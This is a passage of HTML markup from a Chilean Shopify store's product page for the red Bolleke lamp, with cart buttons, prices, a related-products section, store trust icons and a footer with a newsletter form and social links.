</details><product-recommendations class="block" product="3934719344682" limit="5" intent="complementary" ></product-recommendations><div id="shopify-block-AeU93U0pmeWZ4UHBFR__upselleandola_product_placement_desktop_BhfgeJ" class="shopify-block shopify-app-block"><div data-upselleandola="DESKTOP"></div>


</div><div id="shopify-block-AMXRqSGdxYWwzYjhSR__upselleandola_product_placement_mobile_8TyPQC" class="shopify-block shopify-app-block"><div data-upselleandola="MOBILE"></div>


</div><div id="shopify-block-AMlJLQmFRa0U1NmpUU__revie_reviews_por_whatsapp_app_block_2_zYdKRg" class="shopify-block shopify-app-block"></div></safe-sticky></div>
</div><product-quick-add form="product-form-3934719344682-template--26363603386682__main" class="product-quick-add"><buy-buttons template="" form="product-form-3934719344682-template--26363603386682__main" force-secondary-button class="sm:hidden">
<button type="submit" class="button button--lg button--secondary w-full"
  style="--button-background: 94 148 94 / var(--button-background-opacity, 1);--button-outline-color: 94 148 94;--button-text-color: 245 242 242;"
  
  
  
  form="product-form-3934719344682-template--26363603386682__main"
  
  
  is="custom-button"
 >Añadir al carrito</button></buy-buttons><div class="product-quick-add__variant  hidden sm:grid"><variant-media widths="80,160" form="product-form-3934719344682-template--26363603386682__main"><img src="//medular.cl/cdn/shop/products/lamparafatboybolleke_0010_red.jpg?v=1765477618&amp;width=800" alt="Lámpara Bolleke Red - Medular Diseño Lamparas" srcset="//medular.cl/cdn/shop/products/lamparafatboybolleke_0010_red.jpg?v=1765477618&amp;width=80 80w, //medular.cl/cdn/shop/products/lamparafatboybolleke_0010_red.jpg?v=1765477618&amp;width=160 160w" width="800" height="800" loading="lazy" sizes="80px" class="rounded-xs"></variant-media><div class="v-stack gap-0.5"><a href="/products/lampara-bolleke-red-1" class="bold truncate-text">Lámpara Bolleke Red</a><price-list role="region" aria-live="polite" class="price-list  " ><sale-price form="product-form-3934719344682-template--26363603386682__main" class="text-on-sale">
      <span class="sr-only">Precio de oferta</span>$124.900</sale-price>

    <compare-at-price form="product-form-3934719344682-template--26363603386682__main"  class="text-subdued line-through">
      <span class="sr-only">Precio normal</span>$129.900</compare-at-price><unit-price form="product-form-3934719344682-template--26363603386682__main" hidden class="text-subdued text-sm">(/)
      </unit-price></price-list></div>

      <buy-buttons template="" form="product-form-3934719344682-template--26363603386682__main" force-secondary-button>
<button type="submit" class="button button--secondary"
  style="--button-background: 94 148 94 / var(--button-background-opacity, 1);--button-outline-color: 94 148 94;--button-text-color: 245 242 242;"
  
  
  
  form="product-form-3934719344682-template--26363603386682__main"
  
  
  is="custom-button"
 >Añadir al carrito</button></buy-buttons>
    </div>
  </product-quick-add><template id="quick-buy-content"><div class="quick-buy-drawer__variant text-start h-stack gap-6" slot="header"><variant-media widths="80,160" form="quick-buy-form-3934719344682-template--26363603386682__main"><img src="//medular.cl/cdn/shop/products/lamparafatboybolleke_0010_red.jpg?v=1765477618&amp;width=800" alt="Lámpara Bolleke Red - Medular Diseño Lamparas" srcset="//medular.cl/cdn/shop/products/lamparafatboybolleke_0010_red.jpg?v=1765477618&amp;width=80 80w, //medular.cl/cdn/shop/products/lamparafatboybolleke_0010_red.jpg?v=1765477618&amp;width=160 160w" width="800" height="800" loading="lazy" sizes="80px" class="quick-buy-drawer__media rounded-xs"></variant-media><div class="v-stack gap-0.5">
      <a href="/products/lampara-bolleke-red-1" class="bold justify-self-start">Lámpara Bolleke Red</a><price-list role="region" aria-live="polite" class="price-list  " ><sale-price form="quick-buy-form-3934719344682-template--26363603386682__main" class="text-on-sale">
      <span class="sr-only">Precio de oferta</span>$124.900</sale-price>

    <compare-at-price form="quick-buy-form-3934719344682-template--26363603386682__main"  class="text-subdued line-through">
      <span class="sr-only">Precio normal</span>$129.900</compare-at-price><unit-price form="quick-buy-form-3934719344682-template--26363603386682__main" hidden class="text-subdued text-sm">(/)
      </unit-price></price-list></div>
  </div>

  <div class="quick-buy-drawer__info"><div id="shopify-block-AVFg3enJBTnpGQ3ljV__revie_reviews_por_whatsapp_app_block_NLiHzU-1" class="shopify-block shopify-app-block"></div><noscript>
    <input type="hidden" name="id" form="quick-buy-form-3934719344682-template--26363603386682__main" value="29434812694570">
  </noscript><form method="post" action="/cart/add" id="quick-buy-form-3934719344682-template--26363603386682__main" accept-charset="UTF-8" class="shopify-product-form" enctype="multipart/form-data" is="product-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" disabled name="id" value="29434812694570"><div class="v-stack gap-4"><buy-buttons class="buy-buttons buy-buttons--multiple" template="" form="quick-buy-form-3934719344682-template--26363603386682__main">
<button type="submit" class="button button--lg button--secondary"
  
  
  
  
  
  
  
  is="custom-button"
 >Añadir al carrito</button><div data-shopify="payment-button" class="shopify-payment-button"> <shopify-accelerated-checkout recommended="null" fallback="{&quot;supports_subs&quot;:true,&quot;supports_def_opts&quot;:true,&quot;name&quot;:&quot;buy_it_now&quot;,&quot;wallet_params&quot;:{}}" access-token="f47ac925cb3a6254b213bb76b64720dd" buyer-country="CL" buyer-locale="es" buyer-currency="CLP" variant-params="[{&quot;id&quot;:29434812694570,&quot;requiresShipping&quot;:true}]" shop-id="25966404" enabled-flags="[&quot;d6d12da0&quot;,&quot;ae0f5bf6&quot;,&quot;5865c7bd&quot;]" > <div class="shopify-payment-button__button" role="button" disabled aria-hidden="true" style="background-color: transparent; border: none"> <div class="shopify-payment-button__skeleton">&nbsp;</div> </div> </shopify-accelerated-checkout> <small id="shopify-buyer-consent" class="hidden" aria-hidden="true" data-consent-type="subscription"> Este artículo es una compra recurrente o diferida. Al continuar, acepto la <span id="shopify-subscription-policy-button">política de cancelación</span> y autorizo a realizar cargos en mi forma de pago según los precios, la frecuencia y las fechas indicadas en esta página hasta que se prepare mi pedido o yo lo cancele, si está permitido. </small> </div><style>
          #shopify-section-template--26363603386682__main .shopify-payment-button {}
        </style></buy-buttons>
  </div><input type="hidden" name="product-id" value="3934719344682" /><input type="hidden" name="section-id" value="template--26363603386682__main" /></form><div id="shopify-block-Aak1keEZVWTdBL0FyS__ordersify_restocked_alerts_bis_inline_button_HgFTAj-1" class="shopify-block shopify-app-block"><div class="osf-ext-button"></div>



</div><div id="shopify-block-AeU93U0pmeWZ4UHBFR__upselleandola_product_placement_desktop_BhfgeJ-1" class="shopify-block shopify-app-block"><div data-upselleandola="DESKTOP"></div>


</div><div id="shopify-block-AMXRqSGdxYWwzYjhSR__upselleandola_product_placement_mobile_8TyPQC-1" class="shopify-block shopify-app-block"><div data-upselleandola="MOBILE"></div>


</div><div id="shopify-block-AMlJLQmFRa0U1NmpUU__revie_reviews_por_whatsapp_app_block_2_zYdKRg-1" class="shopify-block shopify-app-block"></div></div>
</template>

</section><section id="shopify-section-template--26363603386682__related-products" class="shopify-section shopify-section--product-recommendations"><style>
  #shopify-section-template--26363603386682__related-products {
    --section-background-hash: 0;
  }

  #shopify-section-template--26363603386682__related-products + * {
    --previous-section-background-hash: 0;
  }</style><style>
  #shopify-section-template--26363603386682__related-products .product-list {
    --product-list-gap: var(--product-list-row-gap) var(--spacing-2);
    --product-list-items-per-row: 2;
    --product-list-carousel-item-width: 74vw;
    --product-list-grid: auto / repeat(var(--product-list-items-per-row), minmax(0, 1fr));
  }

  @media screen and (min-width: 700px) {
    #shopify-section-template--26363603386682__related-products .product-list {
      --product-list-gap: var(--product-list-row-gap) var(--product-list-column-gap);
      --product-list-items-per-row: 2;
      --product-list-carousel-item-width: 36vw;
    }
  }

  @media screen and (min-width: 1000px) {
    #shopify-section-template--26363603386682__related-products .product-list {
      --product-list-items-per-row: 4;
      --product-list-carousel-item-width: calc(var(--container-inner-width) / 4 - (var(--product-list-column-gap) / 4 * 3));
    }
  }
</style><div class="section   section-blends section-full">
  <div class="section-stack">
  <section-header class="section-header "><div class="prose"><h2 class="h2" reveal-on-scroll="true"><split-lines>Te podría interesar</split-lines></h2></div></section-header><div class="floating-controls-container"><product-recommendations product="3934719344682" limit="4" intent="related" class="contents"></product-recommendations></div>
  </div>
</div>

</section>
<!-- BEGIN sections: footer-group -->
<section id="shopify-section-sections--26363603517754__text-with-icons" class="shopify-section shopify-section-group-footer-group shopify-section--text-with-icons"><style>
  #shopify-section-sections--26363603517754__text-with-icons {
    --section-background-hash: 000080702471170583503300590203068;
  }

  #shopify-section-sections--26363603517754__text-with-icons + * {
    --previous-section-background-hash: 000080702471170583503300590203068;
  }</style><style>
    #shopify-section-sections--26363603517754__text-with-icons {
      --text-with-icons-template: auto-flow 100%;
      --text-with-icons-justify: center;
      --text-with-icons-text-align: center;
      --text-with-icons-gap: var(--spacing-5);
    }@media screen and (min-width: 1150px) {
      #shopify-section-sections--26363603517754__text-with-icons {
        --text-with-icons-gap: var(--spacing-5);
      }
    }@media screen and (min-width: 1150px) {
        #shopify-section-sections--26363603517754__text-with-icons {
          --text-with-icons-template: repeat(5, 1fr);
          --text-with-icons-justify: center;
          --text-with-icons-text-align: center;
        }
      }</style>

  <div class="section   section-full bg-custom text-custom"style="--background: 198 182 136; --text-color: 255 255 255;">
    <div class="section-stack"><div class="text-with-icons">
        <scroll-carousel class="text-with-icons__list scroll-area full-bleed lg:unbleed" id="carousel-sections--26363603517754__text-with-icons" role="region"><div id="block-sections--26363603517754__text-with-icons-item_hdMwaN" class="text-with-icons__item snap-center" role="group" aria-label="Artículo 1 de 5" ><div ><svg role="presentation" fill="none" focusable="false" stroke-width="1.4" width="24" height="24" class="sm:hidden icon icon-picto-lock" viewBox="0 0 24 24">
        <path d="M3.236 18.182a5.071 5.071 0 0 0 4.831 4.465 114.098 114.098 0 0 0 7.865-.001 5.07 5.07 0 0 0 4.831-4.464 23.03 23.03 0 0 0 .165-2.611c0-.881-.067-1.752-.165-2.61a5.07 5.07 0 0 0-4.83-4.465c-1.311-.046-2.622-.07-3.933-.069a109.9 109.9 0 0 0-3.933.069 5.07 5.07 0 0 0-4.83 4.466 23.158 23.158 0 0 0-.165 2.609c0 .883.067 1.754.164 2.61Z" fill="currentColor" fill-opacity=".12" stroke="currentColor"/>
        <path d="M17 8.43V6.285A5 5 0 0 0 7 6.286V8.43" stroke="currentColor"  stroke-linecap="round" stroke-linejoin="round"/>
        <path d="M12 17.714a2.143 2.143 0 1 0 0-4.286 2.143 2.143 0 0 0 0 4.286Z" stroke="currentColor"/>
      </svg><svg role="presentation" fill="none" focusable="false" stroke-width="1.4" width="24" height="24" class="hidden sm:block icon icon-picto-lock" viewBox="0 0 24 24">
        <path d="M3.236 18.182a5.071 5.071 0 0 0 4.831 4.465 114.098 114.098 0 0 0 7.865-.001 5.07 5.07 0 0 0 4.831-4.464 23.03 23.03 0 0 0 .165-2.611c0-.881-.067-1.752-.165-2.61a5.07 5.07 0 0 0-4.83-4.465c-1.311-.046-2.622-.07-3.933-.069a109.9 109.9 0 0 0-3.933.069 5.07 5.07 0 0 0-4.83 4.466 23.158 23.158 0 0 0-.165 2.609c0 .883.067 1.754.164 2.61Z" fill="currentColor" fill-opacity=".12" stroke="currentColor"/>
        <path d="M17 8.43V6.285A5 5 0 0 0 7 6.286V8.43" stroke="currentColor"  stroke-linecap="round" stroke-linejoin="round"/>
        <path d="M12 17.714a2.143 2.143 0 1 0 0-4.286 2.143 2.143 0 0 0 0 4.286Z" stroke="currentColor"/>
      </svg></div><div class="text-with-icons__text-wrapper">
                <div class="prose"><p class="h5">Pago 100% seguro</p><p>Tu compra, protegida de principio a fin</p></div>
              </div>
            </div><div id="block-sections--26363603517754__text-with-icons-free-shipping" class="text-with-icons__item snap-center" role="group" aria-label="Artículo 2 de 5" ><div ><svg role="presentation" fill="none" focusable="false" stroke-width="1.4" width="24" height="24" class="sm:hidden icon icon-picto-like" viewBox="0 0 24 24">
        <path d="M7.05 19.41H6V9.6h1.05l4.17-7.234a2.16 2.16 0 0 1 4.008 1.376l-.4 2.875h3.412c1.491 0 4.476 1.492 4.476 4.474 0 2.983-3 9.81-6.173 9.81-4.178 0-7.75-.995-9.49-1.492l-.002.002Z" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"/>
        <path d="M1.286 9.214a2.357 2.357 0 1 1 4.714 0v9.857a2.357 2.357 0 1 1-4.714 0V9.214Z" fill="currentColor" fill-opacity=".12" stroke="currentColor" stroke-linejoin="round"/>
      </svg><svg role="presentation" fill="none" focusable="false" stroke-width="1.4" width="24" height="24" class="hidden sm:block icon icon-picto-like" viewBox="0 0 24 24">
        <path d="M7.05 19.41H6V9.6h1.05l4.17-7.234a2.16 2.16 0 0 1 4.008 1.376l-.4 2.875h3.412c1.491 0 4.476 1.492 4.476 4.474 0 2.983-3 9.81-6.173 9.81-4.178 0-7.75-.995-9.49-1.492l-.002.002Z" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"/>
        <path d="M1.286 9.214a2.357 2.357 0 1 1 4.714 0v9.857a2.357 2.357 0 1 1-4.714 0V9.214Z" fill="currentColor" fill-opacity=".12" stroke="currentColor" stroke-linejoin="round"/>
      </svg></div><div class="text-with-icons__text-wrapper">
                <div class="prose"><p class="h5">Servicio de armado</p><p>Instalamos por ti, sin complicaciones</p></div>
              </div>
            </div><div id="block-sections--26363603517754__text-with-icons-customer-support" class="text-with-icons__item snap-center" role="group" aria-label="Artículo 3 de 5" ><div ><svg role="presentation" fill="none" focusable="false" stroke-width="1.4" width="24" height="24" class="sm:hidden icon icon-picto-return" viewBox="0 0 24 24">
        <path d="M2.04 17.208a5.362 5.362 0 0 0 4.721 4.731c1.706.189 3.456.347 5.24.347 1.782 0 3.532-.158 5.238-.347a5.362 5.362 0 0 0 4.72-4.731c.18-1.697.327-3.435.327-5.208 0-1.773-.148-3.513-.326-5.208a5.362 5.362 0 0 0-4.721-4.731c-1.706-.189-3.456-.347-5.239-.347s-3.533.158-5.239.347a5.362 5.362 0 0 0-4.72 4.731c-.18 1.697-.327 3.435-.327 5.208 0 1.773.148 3.513.326 5.208Z" fill="currentColor" fill-opacity=".12" stroke="currentColor"/>
        <path d="M6.857 13.977h5.907a3.429 3.429 0 0 0 3.429-3.429V7.293M10.2 10.635c-1.468 1.2-2.2 1.934-3.343 3.343C8 15.384 8.732 16.118 10.2 17.32" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"/>
      </svg><svg role="presentation" fill="none" focusable="false" stroke-width="1.4" width="24" height="24" class="hidden sm:block icon icon-picto-return" viewBox="0 0 24 24">
        <path d="M2.04 17.208a5.362 5.362 0 0 0 4.721 4.731c1.706.189 3.456.347 5.24.347 1.782 0 3.532-.158 5.238-.347a5.362 5.362 0 0 0 4.72-4.731c.18-1.697.327-3.435.327-5.208 0-1.773-.148-3.513-.326-5.208a5.362 5.362 0 0 0-4.721-4.731c-1.706-.189-3.456-.347-5.239-.347s-3.533.158-5.239.347a5.362 5.362 0 0 0-4.72 4.731c-.18 1.697-.327 3.435-.327 5.208 0 1.773.148 3.513.326 5.208Z" fill="currentColor" fill-opacity=".12" stroke="currentColor"/>
        <path d="M6.857 13.977h5.907a3.429 3.429 0 0 0 3.429-3.429V7.293M10.2 10.635c-1.468 1.2-2.2 1.934-3.343 3.343C8 15.384 8.732 16.118 10.2 17.32" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"/>
      </svg></div><div class="text-with-icons__text-wrapper">
                <div class="prose"><p class="h5">Cambios y devoluciones</p><p>Política transparente, sin letra chica</p></div>
              </div>
            </div><div id="block-sections--26363603517754__text-with-icons-discount" class="text-with-icons__item snap-center" role="group" aria-label="Artículo 4 de 5" ><div ><svg role="presentation" fill="none" focusable="false" stroke-width="1.4" width="24" height="24" class="sm:hidden icon icon-picto-truck" viewBox="0 0 24 24">
        <path d="M19 17.798h1.868a1.714 1.714 0 0 0 1.715-1.715V11.25a3.274 3.274 0 0 0-3.275-3.274H14.395l-.097 7.869" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"/>
        <path d="M8.71 18.175c1.565 0 3.094-.16 4.572-.321m-9.94-.087a1.78 1.78 0 0 1-1.576-1.56c-.189-1.594-.407-3.256-.407-4.96 0-1.705.216-3.366.405-4.96a1.783 1.783 0 0 1 1.577-1.56c1.725-.186 3.523-.409 5.37-.409s3.644.223 5.368.408a1.783 1.783 0 0 1 1.578 1.56c.066.564.136 1.135.199 1.714" stroke="currentColor"/>
        <path d="M16.061 21.069a2.894 2.894 0 1 1 0-5.793 2.894 2.894 0 0 1 0 5.794v-.001ZM5.832 21.069a2.894 2.894 0 1 1 0-5.792 2.894 2.894 0 0 1 0 5.793v-.001Z" fill="currentColor" fill-opacity=".12" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"/>
      </svg><svg role="presentation" fill="none" focusable="false" stroke-width="1.4" width="24" height="24" class="hidden sm:block icon icon-picto-truck" viewBox="0 0 24 24">
        <path d="M19 17.798h1.868a1.714 1.714 0 0 0 1.715-1.715V11.25a3.274 3.274 0 0 0-3.275-3.274H14.395l-.097 7.869" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"/>
        <path d="M8.71 18.175c1.565 0 3.094-.16 4.572-.321m-9.94-.087a1.78 1.78 0 0 1-1.576-1.56c-.189-1.594-.407-3.256-.407-4.96 0-1.705.216-3.366.405-4.96a1.783 1.783 0 0 1 1.577-1.56c1.725-.186 3.523-.409 5.37-.409s3.644.223 5.368.408a1.783 1.783 0 0 1 1.578 1.56c.066.564.136 1.135.199 1.714" stroke="currentColor"/>
        <path d="M16.061 21.069a2.894 2.894 0 1 1 0-5.793 2.894 2.894 0 0 1 0 5.794v-.001ZM5.832 21.069a2.894 2.894 0 1 1 0-5.792 2.894 2.894 0 0 1 0 5.793v-.001Z" fill="currentColor" fill-opacity=".12" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"/>
      </svg></div><div class="text-with-icons__text-wrapper">
                <div class="prose"><p class="h5">Enviamos a todo Chile</p><p>Llegamos donde estés</p></div>
              </div>
            </div><div id="block-sections--26363603517754__text-with-icons-item_iXWW7D" class="text-with-icons__item snap-center" role="group" aria-label="Artículo 5 de 5" ><div ><svg role="presentation" fill="none" focusable="false" stroke-width="1.4" width="24" height="24" class="sm:hidden icon icon-picto-question" viewBox="0 0 24 24">
        <path d="M4.695 18.082c-1.532-.144-2.82-1.265-3.032-2.787A38.961 38.961 0 0 1 1.68 4.323c.206-1.422 1.368-2.497 2.798-2.646A72.209 72.209 0 0 1 12 1.286c2.573 0 5.054.145 7.47.394a3.178 3.178 0 0 1 2.845 2.695c.263 1.834.397 3.685.4 5.539 0 1.879-.16 3.704-.41 5.479a3.233 3.233 0 0 1-2.89 2.751c-2.525.264-5.06.397-7.598.398-1.799 2.067-3.177 3.09-5.586 4.172v-4.491l-1.165-.106-.37-.035v0Z" fill="currentColor" fill-opacity=".12" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"/>
        <path d="M11.995 10.987c0-.619.504-1 1.392-1.594.823-.549 1.258-1.264 1.063-2.236a2.55 2.55 0 0 0-1.967-1.968A2.53 2.53 0 0 0 9.49 7.646" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"/>
        <path d="M11.993 14.55a.214.214 0 0 1 0-.428M11.993 14.55a.214.214 0 0 0 0-.428" stroke="currentColor"/>
      </svg><svg role="presentation" fill="none" focusable="false" stroke-width="1.4" width="24" height="24" class="hidden sm:block icon icon-picto-question" viewBox="0 0 24 24">
        <path d="M4.695 18.082c-1.532-.144-2.82-1.265-3.032-2.787A38.961 38.961 0 0 1 1.68 4.323c.206-1.422 1.368-2.497 2.798-2.646A72.209 72.209 0 0 1 12 1.286c2.573 0 5.054.145 7.47.394a3.178 3.178 0 0 1 2.845 2.695c.263 1.834.397 3.685.4 5.539 0 1.879-.16 3.704-.41 5.479a3.233 3.233 0 0 1-2.89 2.751c-2.525.264-5.06.397-7.598.398-1.799 2.067-3.177 3.09-5.586 4.172v-4.491l-1.165-.106-.37-.035v0Z" fill="currentColor" fill-opacity=".12" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"/>
        <path d="M11.995 10.987c0-.619.504-1 1.392-1.594.823-.549 1.258-1.264 1.063-2.236a2.55 2.55 0 0 0-1.967-1.968A2.53 2.53 0 0 0 9.49 7.646" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"/>
        <path d="M11.993 14.55a.214.214 0 0 1 0-.428M11.993 14.55a.214.214 0 0 0 0-.428" stroke="currentColor"/>
      </svg></div><div class="text-with-icons__text-wrapper">
                <div class="prose"><p class="h5">¿Dudas? Te ayudamos</p><p>Desde un producto a todo tu proyecto</p></div>
              </div>
            </div></scroll-carousel><page-dots aria-controls="carousel-sections--26363603517754__text-with-icons" class="page-dots peer-not-scrollable:hidden"><button type="button" class="tap-area" aria-current="true">
                <span class="sr-only">Ir al artículo 1</span>
              </button><button type="button" class="tap-area" aria-current="false">
                <span class="sr-only">Ir al artículo 2</span>
              </button><button type="button" class="tap-area" aria-current="false">
                <span class="sr-only">Ir al artículo 3</span>
              </button><button type="button" class="tap-area" aria-current="false">
                <span class="sr-only">Ir al artículo 4</span>
              </button><button type="button" class="tap-area" aria-current="false">
                <span class="sr-only">Ir al artículo 5</span>
              </button></page-dots></div>
    </div>
  </div></section><footer id="shopify-section-sections--26363603517754__footer" class="shopify-section shopify-section-group-footer-group shopify-section--footer"><div class="footer">
  <div class="container">
    <div class="footer__wrapper"><div class="footer__block-list empty:hidden"><div class="footer__block footer__block--text" ><p class="bold">Nosotros</p><div class="prose text-subdued"><p>Medular es una empresa joven que se propone inspirar un estilo de vida urbano, moderno y vital exaltando la alegría de vivir y habitar el hogar con productos que construyen espacios más agradables y eficientes.</p></div></div><div class="footer__block footer__block--menu" ><p class="bold">Información</p><ul class="v-stack gap-3" role="list"><li>
                          <a href="/pages/area-proyectos" class="inline-block link-faded break-all">Área de Proyectos</a>
                        </li><li>
                          <a href="/pages/contactanos" class="inline-block link-faded break-all">Contáctanos</a>
                        </li><li>
                          <a href="/pages/nosotros" class="inline-block link-faded break-all">Nuestra Empresa</a>
                        </li><li>
                          <a href="/pages/despachos-y-tiempos-de-envio" class="inline-block link-faded break-all">Despachos y tiempos de envío</a>
                        </li><li>
                          <a href="/pages/seguimiento-despacho" class="inline-block link-faded break-all">Seguimiento a tu despacho</a>
                        </li><li>
                          <a href="/pages/servicio-de-armado" class="inline-block link-faded break-all">Servicio de Armado</a>
                        </li><li>
                          <a href="/pages/terminos-y-condiciones" class="inline-block link-faded break-all">Términos y Condiciones</a>
                        </li><li>
                          <a href="/pages/tiendas-medular" class="inline-block link-faded break-all">Tiendas</a>
                        </li><li>
                          <a href="/pages/trabaja-con-nosotros" class="inline-block link-faded break-all">Trabaja con nosotros</a>
                        </li></ul>
                  </div><div class="footer__block footer__block--newsletter" ><div class="v-stack gap-6"><p class="h6">Regístrate para recibir nuevos productos y ofertas especiales</p><form method="post" action="/contact#footer-newsletter" id="footer-newsletter" accept-charset="UTF-8" class="footer__newsletter-form form"><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="contact[tags]" value="newsletter"><div class="form-control" ><input id="input-sections--26363603517754__footer--contactemail" class="input is-floating" type="email" dir="ltr" name="contact[email]" placeholder=" " 
  
  
  
  
  autocomplete="email"
  
  enterkeyhint="send"
  required
  
><label for="input-sections--26363603517754__footer--contactemail" class="floating-label">Correo electrónico</label><div class="self-submit-button">
        <button type="submit" class="circle-chevron hover:colors">
          <span class="sr-only">Suscribirse</span><svg role="presentation" focusable="false" width="5" height="8" class="icon icon-chevron-right-small reverse-icon" viewBox="0 0 5 8">
        <path d="m.75 7 3-3-3-3" fill="none" stroke="currentColor" stroke-width="1.5"></path>
      </svg></button>
      </div></div></form></div>
                </div></div><div class="footer__aside empty:hidden"><div class="footer__aside-top"><ul class="social-media " role="list"><li>
      <a href="https://web.facebook.com/Medular.Design/?_rdc=1&_rdr" class="tap-area" target="_blank" rel="noopener" aria-label="Síguenos en Facebook"><svg role="presentation" focusable="false" width="27" height="27" class="icon icon-facebook" viewBox="0 0 24 24">
        <path fill-rule="evenodd" clip-rule="evenodd" d="M10.183 21.85v-8.868H7.2V9.526h2.983V6.982a4.17 4.17 0 0 1 4.44-4.572 22.33 22.33 0 0 1 2.667.144v3.084h-1.83a1.44 1.44 0 0 0-1.713 1.68v2.208h3.423l-.447 3.456h-2.97v8.868h-3.57Z" fill="currentColor"/>
      </svg></a>
    </li><li>
      <a href="https://www.instagram.com/medular_design/?hl=es" class="tap-area" target="_blank" rel="noopener" aria-label="Síguenos en Instagram"><svg role="presentation" focusable="false" width="27" height="27" class="icon icon-instagram" viewBox="0 0 24 24">
        <path fill-rule="evenodd" clip-rule="evenodd" d="M12 2.4c-2.607 0-2.934.011-3.958.058-1.022.046-1.72.209-2.33.446a4.705 4.705 0 0 0-1.7 1.107 4.706 4.706 0 0 0-1.108 1.7c-.237.611-.4 1.31-.446 2.331C2.41 9.066 2.4 9.392 2.4 12c0 2.607.011 2.934.058 3.958.046 1.022.209 1.72.446 2.33a4.706 4.706 0 0 0 1.107 1.7c.534.535 1.07.863 1.7 1.108.611.237 1.309.4 2.33.446 1.025.047 1.352.058 3.959.058s2.934-.011 3.958-.058c1.022-.046 1.72-.209 2.33-.446a4.706 4.706 0 0 0 1.7-1.107 4.706 4.706 0 0 0 1.108-1.7c.237-.611.4-1.31.446-2.33.047-1.025.058-1.352.058-3.959s-.011-2.934-.058-3.958c-.047-1.022-.209-1.72-.446-2.33a4.706 4.706 0 0 0-1.107-1.7 4.705 4.705 0 0 0-1.7-1.108c-.611-.237-1.31-.4-2.331-.446C14.934 2.41 14.608 2.4 12 2.4Zm0 1.73c2.563 0 2.867.01 3.88.056.935.042 1.443.199 1.782.33.448.174.768.382 1.104.718.336.336.544.656.718 1.104.131.338.287.847.33 1.783.046 1.012.056 1.316.056 3.879 0 2.563-.01 2.867-.056 3.88-.043.935-.199 1.444-.33 1.782a2.974 2.974 0 0 1-.719 1.104 2.974 2.974 0 0 1-1.103.718c-.339.131-.847.288-1.783.33-1.012.046-1.316.056-3.88.056-2.563 0-2.866-.01-3.878-.056-.936-.042-1.445-.199-1.783-.33a2.974 2.974 0 0 1-1.104-.718 2.974 2.974 0 0 1-.718-1.104c-.131-.338-.288-.847-.33-1.783-.047-1.012-.056-1.316-.056-3.879 0-2.563.01-2.867.056-3.88.042-.935.199-1.443.33-1.782.174-.448.382-.768.718-1.104a2.974 2.974 0 0 1 1.104-.718c.338-.131.847-.288 1.783-.33C9.133 4.14 9.437 4.13 12 4.13Zm0 11.07a3.2 3.2 0 1 1 0-6.4 3.2 3.2 0 0 1 0 6.4Zm0-8.13a4.93 4.93 0 1 0 0 9.86 4.93 4.93 0 0 0 0-9.86Zm6.276-.194a1.152 1.152 0 1 1-2.304 0 1.152 1.152 0 0 1 2.304 0Z" fill="currentColor"/>
      </svg></a>
    </li><li>
      <a href="https://ar.pinterest.com/medular/" class="tap-area" target="_blank" rel="noopener" aria-label="Síguenos en Pinterest"><svg role="presentation" focusable="false" width="27" height="27" class="icon icon-pinterest" viewBox="0 0 24 24">
        <path fill-rule="evenodd" clip-rule="evenodd" d="M11.765 2.401c3.59-.054 5.837 1.4 6.895 3.95.349.842.722 2.39.442 3.675-.112.512-.144 1.048-.295 1.53-.308.983-.708 1.853-1.238 2.603-.72 1.02-1.81 1.706-3.182 2.052-1.212.305-2.328-.152-2.976-.643-.206-.156-.483-.36-.56-.643h-.029c-.046.515-.244 1.062-.383 1.531-.193.65-.23 1.321-.472 1.929a12.345 12.345 0 0 1-.942 1.868c-.184.302-.692 1.335-1.061 1.347-.04-.078-.057-.108-.06-.245-.118-.19-.035-.508-.087-.766-.082-.4-.145-1.123-.06-1.53v-.643c.096-.442.092-.894.207-1.317.25-.92.39-1.895.648-2.848.249-.915.477-1.916.678-2.847.045-.21-.21-.815-.265-1.041-.174-.713-.042-1.7.176-2.236.275-.674 1.08-1.703 2.122-1.439.838.212 1.371 1.118 1.09 2.266-.295 1.205-.677 2.284-.943 3.49-.068.311.05.641.118.827.248.672 1 1.324 2.004 1.072 1.52-.383 2.193-1.76 2.652-3.246.124-.402.109-.781.206-1.225.204-.935.118-2.331-.177-3.061-.472-1.17-1.353-1.92-2.563-2.328L12.707 4.3c-.56-.128-1.626.064-2.004.183-1.69.535-2.737 1.427-3.388 3.032-.222.546-.344 1.1-.383 1.868l-.03.276c.13.686.144 1.14.413 1.653.132.252.447.451.5.765.032.185-.104.464-.147.613-.065.224-.041.48-.147.673-.192.349-.714.087-.943-.061-1.192-.77-2.175-2.995-1.62-5.144.085-.332.09-.62.206-.919.723-1.844 1.802-2.978 3.359-3.95.583-.364 1.37-.544 2.092-.734l1.149-.154Z" fill="currentColor"/>
      </svg></a>
    </li><li>
      <a href="https://www.youtube.com/@medulardiseno7484" class="tap-area" target="_blank" rel="noopener" aria-label="Síguenos en YouTube"><svg role="presentation" focusable="false" width="27" height="27" class="icon icon-youtube" viewBox="0 0 24 24">
        <path fill-rule="evenodd" clip-rule="evenodd" d="M20.44 5.243c.929.244 1.66.963 1.909 1.876.451 1.654.451 5.106.451 5.106s0 3.452-.451 5.106a2.681 2.681 0 0 1-1.91 1.876c-1.684.443-8.439.443-8.439.443s-6.754 0-8.439-.443a2.682 2.682 0 0 1-1.91-1.876c-.45-1.654-.45-5.106-.45-5.106s0-3.452.45-5.106a2.681 2.681 0 0 1 1.91-1.876c1.685-.443 8.44-.443 8.44-.443s6.754 0 8.438.443Zm-5.004 6.982L9.792 15.36V9.091l5.646 3.134Z" fill="currentColor"/>
      </svg></a>
    </li><li>
      <a href="https://www.tiktok.com/@medular_design" class="tap-area" target="_blank" rel="noopener" aria-label="Síguenos en TikTok"><svg role="presentation" focusable="false" width="27" height="27" class="icon icon-tiktok" viewBox="0 0 24 24">
